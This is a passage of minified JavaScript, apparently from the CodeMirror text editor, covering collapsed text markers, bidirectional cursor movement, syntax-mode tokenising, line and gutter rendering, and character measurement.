c=a.find(),d=b.find(),e=x(c.from,d.from)||(a.inclusiveLeft?-1:0)-(b.inclusiveLeft?-1:0);return e?-e:(c=x(c.to,d.to)||(a.inclusiveRight?1:0)-(b.inclusiveRight?1:0))?c:b.id-a.id}function Ka(a,b){var c=ya&&a.markedSpans,d;if(c)for(var e,f=0;f<c.length;++f)e=c[f],e.marker.collapsed&&null==(b?e.from:e.to)&&(!d||0>Ud(d,e.marker))&&(d=e.marker);return d}function Vd(a,b,c,d,e){a=u(a,b);if(a=ya&&a.markedSpans)for(b=0;b<a.length;++b){var f=a[b];if(f.marker.collapsed){var g=f.marker.find(0),h=x(g.from,c)||(f.marker.inclusiveLeft?-1:0)-(e.inclusiveLeft?-1:0),k=x(g.to,d)||(f.marker.inclusiveRight?1:0)-(e.inclusiveRight?1:0);if(!(0<=h&&0>=k||0>=h&&0<=k)&&(0>=h&&(f.marker.inclusiveRight&&e.inclusiveLeft?0<=x(g.to,c):0<x(g.to,c))||0<=h&&(f.marker.inclusiveRight&&e.inclusiveLeft?0>=x(g.from,d):0>x(g.from,d))))return!0}}}function ka(a){for(var b;b=Ka(a,!0);)a=b.find(-1,!0).line;return a}function Rc(a,b){var c=u(a,b),d=ka(c);return c==d?b:C(d)}function Wd(a,b){if(b>a.lastLine())return b;var c=u(a,b),d;if(!La(a,c))return b;for(;d=Ka(c,!1);)c=d.find(1,!0).line;return C(c)+1}function La(a,b){var c=ya&&b.markedSpans;if(c)for(var d,e=0;e<c.length;++e)if(d=c[e],d.marker.collapsed&&(null==d.from||!d.marker.widgetNode&&0==d.from&&d.marker.inclusiveLeft&&Sc(a,b,d)))return!0}
function Sc(a,b,c){if(null==c.to)return b=c.marker.find(1,!0),Sc(a,b.line,vb(b.line.markedSpans,c.marker));if(c.marker.inclusiveRight&&c.to==b.text.length)return!0;for(var d,e=0;e<b.markedSpans.length;++e)if(d=b.markedSpans[e],d.marker.collapsed&&!d.marker.widgetNode&&d.from==c.to&&(null==d.to||d.to!=c.from)&&(d.marker.inclusiveLeft||c.marker.inclusiveRight)&&Sc(a,b,d))return!0}function la(a){a=ka(a);for(var b=0,c=a.parent,d=0;d<c.lines.length;++d){var e=c.lines[d];if(e==a)break;else b+=e.height}for(a=c.parent;a;c=a,a=c.parent)for(d=0;d<a.children.length&&(e=a.children[d],e!=c);++d)b+=e.height;return b}function gc(a){if(0==a.height)return 0;for(var b=a.text.length,c,d=a;c=Ka(d,!0);)c=c.find(0,!0),d=c.from.line,b+=c.from.ch-c.to.ch;for(d=a;c=Ka(d,!1);)a=c.find(0,!0),b-=d.text.length-a.from.ch,d=a.to.line,b+=d.text.length-a.to.ch;return b}function Tc(a){var b=a.display;a=a.doc;b.maxLine=u(a,a.first);b.maxLineLength=gc(b.maxLine);b.maxLineChanged=!0;a.iter(function(a){var d=gc(a);d>b.maxLineLength&&(b.maxLineLength=d,b.maxLine=a)})}function Vf(a,b,c,d){if(!a)return d(b,c,"ltr");for(var e=!1,f=0;f<a.length;++f){var g=a[f];if(g.from<c&&g.to>b||b==c&&g.to==b)d(Math.max(g.from,b),Math.min(g.to,c),1==g.level?"rtl":"ltr"),e=!0}e||d(b,c,"ltr")}function Uc(a,b,c){var d;wb=null;for(var e=0;e<a.length;++e){var f=a[e];if(f.from<b&&f.to>b)return e;f.to==b&&(f.from!=f.to&&"before"==c?d=e:wb=e);f.from==b&&(f.from!=f.to&&"before"!=c?d=e:wb=e)}return null!=d?d:wb}function za(a,b){var c=a.order;null==c&&(c=a.order=Wf(a.text,b));return c}function Vc(a,b,c){b=Pd(a.text,b+c,c);return 0>b||b>a.text.length?null:b}function Wc(a,b,c){a=Vc(a,b.ch,c);return null==a?null:new q(b.line,a,0>c?"after":"before")}function Xc(a,b,c,d,e){if(a&&(a=za(c,b.doc.direction))){a=0>e?z(a):a[0];var f=0>e==(1==a.level)?"after":"before",g;if(0<a.level){var h=Ya(b,c);g=0>e?c.text.length-1:0;var k=ra(b,h,g).top;g=cc(function(a){return ra(b,h,a).top==k},0>e==(1==a.level)?a.from:a.to-1,g);"before"==f&&(g=Vc(c,g,1,!0))}else g=0>e?a.to:a.from;return new q(d,g,f)}return new q(d,0>e?c.text.length:0,0>e?"before":"after")}function Xd(a,b,c,d){var e=za(b,a.doc.direction);if(!e)return Wc(b,c,d);c.ch>=b.text.length?(c.ch=b.text.length,c.sticky="before"):0>=c.ch&&(c.ch=0,c.sticky="after");var f=Uc(e,c.ch,c.sticky),g=e[f];if("ltr"==a.doc.direction&&0==g.level%2&&(0<d?g.to>c.ch:g.from<c.ch))return Wc(b,c,d);var h=function(a,d){return Vc(b,a instanceof q?a.ch:a,d)},k,l=function(d){if(!a.options.lineWrapping)return{begin:0,end:b.text.length};var c=k=k||Ya(a,b);d=Ma(a,b,ra(a,c,d),"line").top;return Yd(a,b,c,d)},m=l("before"==c.sticky?h(c,-1):c.ch);if("rtl"==a.doc.direction||1==g.level){var p=1==g.level==0>d,n=h(c,p?1:-1);if(null!=n&&(p?n<=g.to&&n<=m.end:n>=g.from&&n>=m.begin))return new q(c.line,n,p?"before":"after")}g=function(a,b,d){for(var f=function(a,b){return b?new q(c.line,h(a,1),"before"):new q(c.line,a,"after")};0<=a&&a<e.length;a+=b){var g=e[a],k=0<b==(1!=g.level),l=k?d.begin:h(d.end,-1);if(g.from<=l&&l<g.to)return f(l,k);l=k?g.from:h(g.to,-1);if(d.begin<=l&&l<d.end)return f(l,k)}};if(f=g(f+d,d,m))return f;m=0<d?m.end:h(m.begin,-1);return null==m||0<d&&m==b.text.length||!(f=g(0<d?0:e.length-1,d,l(m)))?null:f}function ea(a,b,c){if(a.removeEventListener)a.removeEventListener(b,c,!1);else if(a.detachEvent)a.detachEvent("on"+b,c);else{var d=(a=a._handlers)&&a[b];d&&(c=M(d,c),-1<c&&(a[b]=d.slice(0,c).concat(d.slice(c+1))))}}function G(a,b){var c=a._handlers&&a._handlers[b]||hc;if(c.length)for(var d=Array.prototype.slice.call(arguments,2),e=0;e<c.length;++e)c[e].apply(null,d)}function I(a,b,c){"string"==typeof b&&(b={type:b,preventDefault:function(){this.defaultPrevented=!0}});G(a,c||b.type,a,b);return Yc(b)||b.codemirrorIgnore}function Zd(a){var b=a._handlers&&a._handlers.cursorActivity;if(b){a=a.curOp.cursorActivityHandlers||(a.curOp.cursorActivityHandlers=[]);for(var c=0;c<b.length;++c)-1==M(a,b[c])&&a.push(b[c])}}function da(a,b){return 0<(a._handlers&&a._handlers[b]||hc).length}function Za(a){a.prototype.on=function(a,c){t(this,a,c)};a.prototype.off=function(a,c){ea(this,a,c)}}function Q(a){a.preventDefault?a.preventDefault():a.returnValue=!1}function $d(a){a.stopPropagation?a.stopPropagation():a.cancelBubble=!0}function Yc(a){return null!=a.defaultPrevented?a.defaultPrevented:0==a.returnValue}function xb(a){Q(a);$d(a)}function ae(a){var b=a.which;null==b&&(a.button&1?b=1:a.button&2?b=3:a.button&4&&(b=2));fa&&a.ctrlKey&&1==b&&(b=3);return b}function Xf(a){if(null==Zc){var b=v("span","\u200b");Y(a,v("span",[b,document.createTextNode("x")]));0!=a.firstChild.offsetHeight&&(Zc=1>=b.offsetWidth&&2<b.offsetHeight&&!(B&&8>E))}a=Zc?v("span","\u200b"):v("span","\u00a0",null,"display: inline-block; width: 1px; margin-right: -1px");a.setAttribute("cm-text","");return a}function Yf(a,b){2<arguments.length&&(b.dependencies=Array.prototype.slice.call(arguments,2));$c[a]=b}function ic(a){if("string"==typeof a&&$a.hasOwnProperty(a))a=$a[a];else if(a&&"string"==typeof a.name&&$a.hasOwnProperty(a.name)){var b=$a[a.name];"string"==typeof b&&(b={name:b});a=Nd(b,a);a.name=b.name}else{if("string"==typeof a&&/^[\w\-]+\/[\w\-]+\+xml$/.test(a))return ic("application/xml");if("string"==typeof a&&/^[\w\-]+\/[\w\-]+\+json$/.test(a))return ic("application/json")}return"string"==typeof a?{name:a}:a||{name:"null"}}function ad(a,b){b=ic(b);var c=$c[b.name];if(!c)return ad(a,"text/plain");c=c(a,b);if(ab.hasOwnProperty(b.name)){var d=ab[b.name],e;for(e in d)d.hasOwnProperty(e)&&(c.hasOwnProperty(e)&&(c["_"+e]=c[e]),c[e]=d[e])}c.name=b.name;b.helperType&&(c.helperType=b.helperType);if(b.modeProps)for(var f in b.modeProps)c[f]=b.modeProps[f];return c}function Zf(a,b){var c=ab.hasOwnProperty(a)?ab[a]:ab[a]={};Ha(b,c)}function sa(a,b){if(!0===b)return b;if(a.copyState)return a.copyState(b);var c={},d;for(d in b){var e=b[d];e instanceof Array&&(e=e.concat([]));c[d]=e}return c}function bd(a,b){for(var c;a.innerMode;){c=a.innerMode(b);if(!c||c.mode==a)break;b=c.state;a=c.mode}return c||{mode:a,state:b}}function be(a,b,c){return a.startState?a.startState(b,c):!0}function ce(a,b,c,d){var e=[a.state.modeGen],f={};de(a,b.text,a.doc.mode,c,function(a,b){return e.push(a,b)},f,d);c=function(d){var c=a.state.overlays[d],g=1,l=0;de(a,b.text,c.mode,!0,function(a,b){for(var d=g;l<a;){var f=e[g];f>a&&e.splice(g,1,a,e[g+1],f);g+=2;l=Math.min(a,f)}if(b)if(c.opaque)e.splice(d,g-d,a,"overlay "+b),g=d+2;else for(;d<g;d+=2)f=e[d+1],e[d+1]=(f?f+" ":"")+"overlay "+b},f)};for(d=0;d<a.state.overlays.length;++d)c(d);return{styles:e,classes:f.bgClass||f.textClass?f:null}}function ee(a,b,c){if(!b.styles||b.styles[0]!=a.state.modeGen){var d=yb(a,C(b)),e=ce(a,b,b.text.length>a.options.maxHighlightLength?sa(a.doc.mode,d):d);b.stateAfter=d;b.styles=e.styles;e.classes?b.styleClasses=e.classes:b.styleClasses&&(b.styleClasses=null);c===a.doc.frontier&&a.doc.frontier++}return b.styles}function yb(a,b,c){var d=a.doc,e=a.display;if(!d.mode.startState)return!0;var f=$f(a,b,c),g=f>d.first&&u(d,f-1).stateAfter,g=g?sa(d.mode,g):be(d.mode);d.iter(f,b,function(c){cd(a,c.text,g);c.stateAfter=f==b-1||0==f%5||f>=e.viewFrom&&f<e.viewTo?sa(d.mode,g):null;++f});c&&(d.frontier=f);return g}function cd(a,b,c,d){var e=a.doc.mode;a=new J(b,a.options.tabSize);a.start=a.pos=d||0;for(""==b&&fe(e,c);!a.eol();)dd(e,a,c),a.start=a.pos}function fe(a,b){if(a.blankLine)return a.blankLine(b);if(a.innerMode){var c=bd(a,b);if(c.mode.blankLine)return c.mode.blankLine(c.state)}}function dd(a,b,c,d){for(var e=0;10>e;e++){d&&(d[0]=bd(a,c).mode);var f=a.token(b,c);if(b.pos>b.start)return f}throw Error("Mode "+a.name+" failed to advance stream.");}function ge(a,b,c,d){var e=function(a){return{start:m.start,end:m.pos,string:m.current(),type:h||null,state:a?sa(f.mode,l):l}},f=a.doc,g=f.mode,h;b=w(f,b);var k=u(f,b.line),l=yb(a,b.line,c),m=new J(k.text,a.options.tabSize),p;for(d&&(p=[]);(d||m.pos<b.ch)&&!m.eol();)m.start=m.pos,h=dd(g,m,l),d&&p.push(e(!0));return d?p:e()}function he(a,b){if(a)for(;;){var c=a.match(/(?:^|\s+)line-(background-)?(\S+)/);if(!c)break;a=a.slice(0,c.index)+a.slice(c.index+c[0].length);var d=c[1]?"bgClass":"textClass";null==b[d]?b[d]=c[2]:(new RegExp("(?:^|s)"+c[2]+"(?:$|s)")).test(b[d])||(b[d]+=" "+c[2])}return a}function de(a,b,c,d,e,f,g){var h=c.flattenSpans;null==h&&(h=a.options.flattenSpans);var k=0,l=null,m=new J(b,a.options.tabSize),p,n=a.options.addModeClass&&[null];for(""==b&&he(fe(c,d),f);!m.eol();){m.pos>a.options.maxHighlightLength?(h=!1,g&&cd(a,b,d,m.pos),m.pos=b.length,p=null):p=he(dd(c,m,d,n),f);if(n){var r=n[0].name;r&&(p="m-"+(p?r+" "+p:r))}if(!h||l!=p){for(;k<m.start;)k=Math.min(m.start,k+5E3),e(k,l);l=p}m.start=m.pos}for(;k<m.pos;)a=Math.min(m.pos,k+5E3),e(a,l),k=a}function $f(a,b,c){for(var d,e,f=a.doc,g=c?-1:b-(a.doc.mode.innerMode?1E3:100);b>g;--b){if(b<=f.first)return f.first;var h=u(f,b-1);if(h.stateAfter&&(!c||b<=f.frontier))return b;h=ca(h.text,null,a.options.tabSize);if(null==e||d>h)e=b-1,d=h}return e}function ie(a,b){if(!a||/^\s*$/.test(a))return null;var c=b.addModeClass?ag:bg;return c[a]||(c[a]=a.replace(/\S+/g,"cm-$&"))}function je(a,b){var c=Xa("span",null,null,N?"padding-right: .1px":null),c={pre:Xa("pre",[c],"CodeMirror-line"),content:c,col:0,pos:0,cm:a,trailingSpace:!1,splitSpaces:(B||N)&&a.getOption("lineWrapping")};b.measure={};for(var d=0;d<=(b.rest?b.rest.length:0);d++){var e=d?b.rest[d-1]:b.line,f=void 0;c.pos=0;c.addToken=cg;var g;g=a.display.measure;if(null!=ed)g=ed;else{var h=Y(g,document.createTextNode("A\u062eA")),k=bb(h,0,1).getBoundingClientRect(),h=bb(h,1,2).getBoundingClientRect();ba(g);g=k&&k.left!=k.right?ed=3>h.right-k.right:!1}g&&(f=za(e,a.doc.direction))&&(c.addToken=dg(c.addToken,f));c.map=[];var l=b!=a.display.externalMeasured&&C(e);a:{var m=h=k=g=void 0,p=void 0,n=void 0,r=void 0,f=c,l=ee(a,e,l),D=e.markedSpans,q=e.text,u=0;if(D)for(var v=q.length,t=0,x=1,w="",ma=0;;){if(ma==t){p=m=h=k=n="";g=null;for(var ma=Infinity,ta=[],W=void 0,z=0;z<D.length;++z){var y=D[z],A=y.marker;"bookmark"==A.type&&y.from==t&&A.widgetNode?ta.push(A):y.from<=t&&(null==y.to||y.to>t||A.collapsed&&y.to==t&&y.from==t)?(null!=y.to&&y.to!=t&&ma>y.to&&(ma=y.to,m=""),A.className&&(p+=" "+A.className),A.css&&(n=(n?n+";":"")+A.css),A.startStyle&&y.from==t&&(h+=" "+A.startStyle),A.endStyle&&y.to==ma&&(W||(W=[])).push(A.endStyle,y.to),A.title&&!k&&(k=A.title),A.collapsed&&(!g||0>Ud(g.marker,A))&&(g=y)):y.from>t&&ma>y.from&&(ma=y.from)}if(W)for(z=0;z<W.length;z+=2)W[z+1]==ma&&(m+=" "+W[z]);if(!g||g.from==t)for(W=0;W<ta.length;++W)ke(f,0,ta[W]);if(g&&(g.from||0)==t){ke(f,(null==g.to?v+1:g.to)-t,g.marker,null==g.from);if(null==g.to)break a;g.to==t&&(g=!1)}}if(t>=v)break;for(ta=Math.min(v,ma);;){if(w){W=t+w.length;g||(z=W>ta?w.slice(0,ta-t):w,f.addToken(f,z,r?r+p:p,h,t+z.length==ma?m:"",k,n));if(W>=ta){w=w.slice(ta-t);t=ta;break}t=W;h=""}w=q.slice(u,u=l[x++]);r=ie(l[x++],f.cm.options)}}else for(g=1;g<l.length;g+=2)f.addToken(f,q.slice(u,u=l[g]),ie(l[g+1],f.cm.options))}e.styleClasses&&(e.styleClasses.bgClass&&(c.bgClass=Gc(e.styleClasses.bgClass,c.bgClass||"")),e.styleClasses.textClass&&(c.textClass=Gc(e.styleClasses.textClass,c.textClass||"")));0==c.map.length&&c.map.push(0,0,c.content.appendChild(Xf(a.display.measure)));0==d?(b.measure.map=c.map,b.measure.cache={}):((b.measure.maps||(b.measure.maps=[])).push(c.map),(b.measure.caches||(b.measure.caches=[])).push({}))}N&&(d=c.content.lastChild,/\bcm-tab\b/.test(d.className)||d.querySelector&&d.querySelector(".cm-tab"))&&(c.content.className="cm-tab-wrap-hack");G(a,"renderLine",a,b.line,c.pre);c.pre.className&&(c.textClass=Gc(c.pre.className,c.textClass||""));return c}function eg(a){var b=v("span","\u2022","cm-invalidchar");b.title="\\u"+a.charCodeAt(0).toString(16);b.setAttribute("aria-label",b.title);return b}function cg(a,b,c,d,e,f,g){if(b){var h;if(a.splitSpaces)if(h=a.trailingSpace,1<b.length&&!/  /.test(b))h=b;else{for(var k="",l=0;l<b.length;l++){var m=b.charAt(l);" "!=m||!h||l!=b.length-1&&32!=b.charCodeAt(l+1)||(m="\u00a0");k+=m;h=" "==m}h=k}else h=b;k=h;l=a.cm.state.specialChars;m=!1;if(l.test(b)){h=document.createDocumentFragment();for(var p=0;;){l.lastIndex=p;var n=l.exec(b),r=n?n.index-p:b.length-p;if(r){var q=document.createTextNode(k.slice(p,p+
r));B&&9>E?h.appendChild(v("span",[q])):h.appendChild(q);a.map.push(a.pos,a.pos+r,q);a.col+=r;a.pos+=r}if(!n)break;p+=r+1;"\t"==n[0]?(n=a.cm.options.tabSize,n-=a.col%n,r=h.appendChild(v("span",Jc(n),"cm-tab")),r.setAttribute("role","presentation"),r.setAttribute("cm-text","\t"),a.col+=n):("\r"==n[0]||"\n"==n[0]?(r=h.appendChild(v("span","\r"==n[0]?"\u240d":"\u2424","cm-invalidchar")),r.setAttribute("cm-text",n[0])):(r=a.cm.options.specialCharPlaceholder(n[0]),r.setAttribute("cm-text",n[0]),B&&9>E?h.appendChild(v("span",[r])):h.appendChild(r)),a.col+=1);a.map.push(a.pos,a.pos+1,r);a.pos++}}else a.col+=b.length,h=document.createTextNode(k),a.map.push(a.pos,a.pos+b.length,h),B&&9>E&&(m=!0),a.pos+=b.length;a.trailingSpace=32==k.charCodeAt(b.length-1);if(c||d||e||m||g)return b=c||"",d&&(b+=d),e&&(b+=e),d=v("span",[h],b,g),f&&(d.title=f),a.content.appendChild(d);a.content.appendChild(h)}}function dg(a,b){return function(c,d,e,f,g,h,k){e=e?e+" cm-force-border":"cm-force-border";for(var l=c.pos,m=l+d.length;;){for(var p=void 0,n=0;n<b.length&&!(p=b[n],p.to>l&&p.from<=l);n++);if(p.to>=m)return a(c,d,e,f,g,h,k);a(c,d.slice(0,p.to-l),e,f,null,h,k);f=null;d=d.slice(p.to-l);l=p.to}}}function ke(a,b,c,d){var e=!d&&c.widgetNode;e&&a.map.push(a.pos,a.pos+b,e);!d&&a.cm.display.input.needsContentAttribute&&(e||(e=a.content.appendChild(document.createElement("span"))),e.setAttribute("cm-marker",c.id));e&&(a.cm.display.input.setUneditable(e),a.content.appendChild(e));a.pos+=b;a.trailingSpace=!1}function le(a,b,c){for(var d=this.line=b,e;d=Ka(d,!1);)d=d.find(1,!0).line,(e||(e=[])).push(d);this.size=(this.rest=e)?C(z(this.rest))-c+1:1;this.node=this.text=null;this.hidden=La(a,b)}function jc(a,b,c){var d=[],e;for(e=b;e<c;)b=new le(a.doc,u(a.doc,e),e),e+=b.size,d.push(b);return d}function fg(a,b){var c=a.ownsGroup;if(c)try{var d=c.delayedCallbacks,e=0;do{for(;e<d.length;e++)d[e].call(null);for(var f=0;f<c.ops.length;f++){var g=c.ops[f];if(g.cursorActivityHandlers)for(;g.cursorActivityCalled<g.cursorActivityHandlers.length;)g.cursorActivityHandlers[g.cursorActivityCalled++].call(null,g.cm)}}while(e<d.length)}finally{cb=null,b(c)}}function O(a,b){var c=a._handlers&&a._handlers[b]||hc;if(c.length){var d=Array.prototype.slice.call(arguments,2),e;cb?e=cb.delayedCallbacks:zb?e=zb:(e=zb=[],setTimeout(gg,0));for(var f=function(a){e.push(function(){return c[a].apply(null,d)})},g=0;g<c.length;++g)f(g)}}function gg(){var a=zb;zb=null;for(var b=0;b<a.length;++b)a[b]()}function me(a,b,c,d){for(var e=0;e<b.changes.length;e++){var f=b.changes[e];if("text"==f){var f=a,g=b,h=g.text.className,k=ne(f,g);g.text==g.node&&(g.node=k.pre);g.text.parentNode.replaceChild(k.pre,g.text);g.text=k.pre;k.bgClass!=g.bgClass||k.textClass!=g.textClass?(g.bgClass=k.bgClass,g.textClass=k.textClass,fd(f,g)):h&&(g.text.className=h)}else if("gutter"==f)oe(a,b,c,d);else if("class"==f)fd(a,b);else if("widget"==f){f=a;g=b;h=d;g.alignable&&(g.alignable=null);for(var k=g.node.firstChild,l;k;k=l)l=k.nextSibling,"CodeMirror-linewidget"==k.className&&g.node.removeChild(k);pe(f,g,h)}}b.changes=null}function Ab(a){a.node==a.text&&(a.node=v("div",null,null,"position: relative"),a.text.parentNode&&a.text.parentNode.replaceChild(a.node,a.text),a.node.appendChild(a.text),B&&8>E&&(a.node.style.zIndex=2));return a.node}function ne(a,b){var c=a.display.externalMeasured;return c&&c.line==b.line?(a.display.externalMeasured=null,b.measure=c.measure,c.built):je(a,b)}function fd(a,b){var c=b.bgClass?b.bgClass+" "+(b.line.bgClass||""):b.line.bgClass;c&&(c+=" CodeMirror-linebackground");if(b.background)c?b.background.className=c:(b.background.parentNode.removeChild(b.background),b.background=null);else if(c){var d=Ab(b);b.background=d.insertBefore(v("div",null,c),d.firstChild);a.display.input.setUneditable(b.background)}b.line.wrapClass?Ab(b).className=b.line.wrapClass:b.node!=b.text&&(b.node.className="");b.text.className=(b.textClass?b.textClass+" "+(b.line.textClass||""):b.line.textClass)||""}function oe(a,b,c,d){b.gutter&&(b.node.removeChild(b.gutter),b.gutter=null);b.gutterBackground&&(b.node.removeChild(b.gutterBackground),b.gutterBackground=null);if(b.line.gutterClass){var e=Ab(b);b.gutterBackground=v("div",null,"CodeMirror-gutter-background "+b.line.gutterClass,"left: "+(a.options.fixedGutter?d.fixedPos:-d.gutterTotalWidth)+"px; width: "+d.gutterTotalWidth+"px");a.display.input.setUneditable(b.gutterBackground);e.insertBefore(b.gutterBackground,b.text)}e=b.line.gutterMarkers;if(a.options.lineNumbers||e){var f=Ab(b),g=b.gutter=v("div",null,"CodeMirror-gutter-wrapper","left: "+(a.options.fixedGutter?d.fixedPos:-d.gutterTotalWidth)+"px");a.display.input.setUneditable(g);f.insertBefore(g,b.text);b.line.gutterClass&&(g.className+=" "+b.line.gutterClass);!a.options.lineNumbers||e&&e["CodeMirror-linenumbers"]||(b.lineNumber=g.appendChild(v("div",Nc(a.options,c),"CodeMirror-linenumber CodeMirror-gutter-elt","left: "+d.gutterLeft["CodeMirror-linenumbers"]+"px; width: "+a.display.lineNumInnerWidth+"px")));if(e)for(b=0;b<a.options.gutters.length;++b)c=a.options.gutters[b],(f=e.hasOwnProperty(c)&&e[c])&&g.appendChild(v("div",[f],"CodeMirror-gutter-elt","left: "+d.gutterLeft[c]+"px; width: "+d.gutterWidth[c]+"px"))}}function hg(a,b,c,d){var e=ne(a,b);b.text=b.node=e.pre;e.bgClass&&(b.bgClass=e.bgClass);e.textClass&&(b.textClass=e.textClass);fd(a,b);oe(a,b,c,d);pe(a,b,d);return b.node}function pe(a,b,c){qe(a,b.line,b,c,!0);if(b.rest)for(var d=0;d<b.rest.length;d++)qe(a,b.rest[d],b,c,!1)}function qe(a,b,c,d,e){if(b.widgets){var f=Ab(c),g=0;for(b=b.widgets;g<b.length;++g){var h=b[g],k=v("div",[h.node],"CodeMirror-linewidget");h.handleMouseEvents||k.setAttribute("cm-ignore-events","true");var l=h,m=k,p=d;if(l.noHScroll){(c.alignable||(c.alignable=[])).push(m);var n=p.wrapperWidth;m.style.left=p.fixedPos+"px";l.coverGutter||(n-=p.gutterTotalWidth,m.style.paddingLeft=p.gutterTotalWidth+"px");m.style.width=n+"px"}l.coverGutter&&(m.style.zIndex=5,m.style.position="relative",l.noHScroll||(m.style.marginLeft=-p.gutterTotalWidth+"px"));a.display.input.setUneditable(k);e&&h.above?f.insertBefore(k,c.gutter||c.text):f.appendChild(k);O(h,"redraw")}}}function Bb(a){if(null!=a.height)return a.height;var b=a.doc.cm;if(!b)return 0;if(!Zb(document.body,a.node)){var c="position: relative;";a.coverGutter&&(c+="margin-left: -"+b.display.gutters.offsetWidth+"px;");a.noHScroll&&(c+="width: "+b.display.wrapper.clientWidth+"px;");Y(b.display.measure,v("div",[a.node],null,c))}return a.height=a.node.parentNode.offsetHeight}function ua(a,b){for(var c=b.target||b.srcElement;c!=a.wrapper;c=c.parentNode)if(!c||1==c.nodeType&&"true"==c.getAttribute("cm-ignore-events")||c.parentNode==a.sizer&&c!=a.mover)return!0}
function gd(a){return a.mover.offsetHeight-a.lineSpace.offsetHeight}function re(a){if(a.cachedPaddingH)return a.cachedPaddingH;var b=Y(a.measure,v("pre","x")),b=window.getComputedStyle?window.getComputedStyle(b):b.currentStyle,b={left:parseInt(b.paddingLeft),right:parseInt(b.paddingRight)};isNaN(b.left)||isNaN(b.right)||(a.cachedPaddingH=b);return b}function na(a){return 30-a.display.nativeBarWidth}function Na(a){return a.display.scroller.clientWidth-na(a)-a.display.barWidth}function hd(a){return a.display.scroller.clientHeight-
na(a)-a.display.barHeight}function se(a,b,c){if(a.line==b)return{map:a.measure.map,cache:a.measure.cache};for(var d=0;d<a.rest.length;d++)if(a.rest[d]==b)return{map:a.measure.maps[d],cache:a.measure.caches[d]};for(b=0;b<a.rest.length;b++)if(C(a.rest[b])>c)return{map:a.measure.maps[b],cache:a.measure.caches[b],before:!0}}function id(a,b){if(b>=a.display.viewFrom&&b<a.display.viewTo)return a.display.view[Oa(a,b)];var c=a.display.externalMeasured;if(c&&b>=c.lineN&&b<c.lineN+c.size)return c}function Ya(a,b){var c=C(b),d=id(a,c);d&&!d.text?d=null:d&&d.changes&&(me(a,d,c,jd(a)),a.curOp.forceUpdate=!0);if(!d){var e;e=ka(b);d=C(e);e=a.display.externalMeasured=new le(a.doc,e,d);e.lineN=d;d=e.built=je(a,e);e.text=d.pre;Y(a.display.lineMeasure,d.pre);d=e}c=se(d,b,c);return{line:b,view:d,rect:null,map:c.map,cache:c.cache,before:c.before,hasHeights:!1}}function ra(a,b,c,d,e){b.before&&(c=-1);var f=c+(d||"");if(b.cache.hasOwnProperty(f))a=b.cache[f];else{b.rect||(b.rect=b.view.text.getBoundingClientRect());if(!b.hasHeights){var g=b.view,h=b.rect,k=a.options.lineWrapping,l=k&&Na(a);if(!g.measure.heights||k&&g.measure.width!=l){var m=g.measure.heights=[];if(k)for(g.measure.width=l,g=g.text.firstChild.getClientRects(),k=0;k<g.length-1;k++){var l=g[k],p=g[k+1];2<Math.abs(l.bottom-p.bottom)&&m.push((l.bottom+p.top)/2-h.top)}m.push(h.bottom-h.top)}b.hasHeights=!0}m=d;g=te(b.map,c,m);d=g.node;h=g.start;k=g.end;c=g.collapse;var n;if(3==d.nodeType){for(var r=0;4>r;r++){for(;h&&Lc(b.line.text.charAt(g.coverStart+
h));)--h;for(;g.coverStart+k<g.coverEnd&&Lc(b.line.text.charAt(g.coverStart+k));)++k;if(B&&9>E&&0==h&&k==g.coverEnd-g.coverStart)n=d.parentNode.getBoundingClientRect();else{n=bb(d,h,k).getClientRects();k=ue;if("left"==m)for(l=0;l<n.length&&(k=n[l]).left==k.right;l++);else for(l=n.length-1;0<=l&&(k=n[l]).left==k.right;l--);n=k}if(n.left||n.right||0==h)break;k=h;--h;c="right"}B&&11>E&&((r=!window.screen||null==screen.logicalXDPI||screen.logicalXDPI==screen.deviceXDPI)||(null!=kd?r=kd:(m=Y(a.display.measure,v("span","x")),r=m.getBoundingClientRect(),m=bb(m,0,1).getBoundingClientRect(),r=kd=1<Math.abs(r.left-m.left)),r=!r),r||(r=screen.logicalXDPI/screen.deviceXDPI,m=screen.logicalYDPI/screen.deviceYDPI,n={left:n.left*r,right:n.right*r,top:n.top*m,bottom:n.bottom*m}))}else 0<h&&(c=m="right"),n=a.options.lineWrapping&&1<(r=d.getClientRects()).length?r["right"==m?r.length-1:0]:d.getBoundingClientRect();!(B&&9>E)||h||n&&(n.left||n.right)||(n=(n=d.parentNode.getClientRects()[0])?{left:n.left,right:n.left+
Cb(a.display),top:n.top,bottom:n.bottom}:ue);d=n.top-b.rect.top;h=n.bottom-b.rect.top;r=(d+h)/2;m=b.view.measure.heights;for(g=0;g<m.length-1&&!(r<m[g]);g++);c={left:("right"==c?n.right:n.left)-b.rect.left,right:("left"==c?n.left:n.right)-b.rect.left,top:g?m[g-1]:0,bottom:m[g]};n.left||n.right||(c.bogus=!0);a.options.singleCursorHeightPerLine||(c.rtop=d,c.rbottom=h);a=c;a.bogus||(b.cache[f]=a)}return{left:a.left,right:a.right,top:e?a.rtop:a.top,bottom:e?a.rbottom:a.bottom}}function te(a,b,c){for(var d,e,f,g,h,k,l=0;l<a.length;l+=3){h=a[l];k=a[l+1];if(b<h)e=0,f=1,g="left";else if(b<k)e=b-h,f=e+1;else if(l==a.length-3||b==k&&a[l+3]>b)f=k-h,e=f-1,b>=k&&(g="right");if(null!=e){d=a[l+2];h==k&&c==(d.insertLeft?"left":"right")&&(g=c);if("left"==c&&0==e)for(;l&&a[l-2]==a[l-3]&&a[l-1].insertLeft;)d=a[(l-=3)+2],g="left";if("right"==c&&e==k-h)for(;l<a.length-3&&a[l+3]==a[l+4]&&!a[l+5].insertLeft;)d=a[(l+=3)+2],g="right";break}}return{node:d,start:e,end:f,collapse:g,coverStart:h,coverEnd:k}}function ve(a){if(a.measure&&(a.measure.cache={},a.measure.heights=null,a.rest))for(var b=0;b<a.rest.length;b++)a.measure.caches[b]={}}function we(a){a.display.externalMeasure=null;ba(a.display.lineMeasure);for(var b=0;b<a.display.view.length;b++)ve(a.display.view[b])}function Db(a){we(a);a.display.cachedCharWidth=a.display.cachedTextHeight=a.display.cachedPaddingH=null;a.options.lineWrapping||(a.display.maxLineChanged=!0);a.display.lineNumChars=null}function Ma(a,b,c,d,e){if(!e&&b.widgets)for(e=0;e<b.widgets.length;++e)if(b.widgets[e].above){var f=Bb(b.widgets[e]);c.top+=f;c.bottom+=f}if("line"==d)return 